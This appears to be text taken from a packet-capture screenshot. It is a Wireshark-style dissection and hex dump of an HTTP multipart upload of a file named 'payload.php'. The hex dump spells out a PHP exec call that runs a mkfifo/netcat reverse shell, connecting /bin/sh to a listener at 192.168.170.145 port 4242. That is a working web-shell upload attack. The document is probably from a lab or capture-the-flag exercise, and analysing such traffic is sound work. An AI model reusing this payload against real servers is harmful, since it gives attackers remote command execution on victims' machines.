 Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------18090490285799870315152600​06\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
Data (11 bytes)
Data: 55706c6f61642046696c65
[Length: 11]
Last boundary: \r\n-----------------------------1809049028579987031515260006--\r\n
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; n ame="sub
03b0 6d 69 74 22 0d 0a 0d 0a 55 70 6c 6f 61 64 20 46 mit"···· Upload F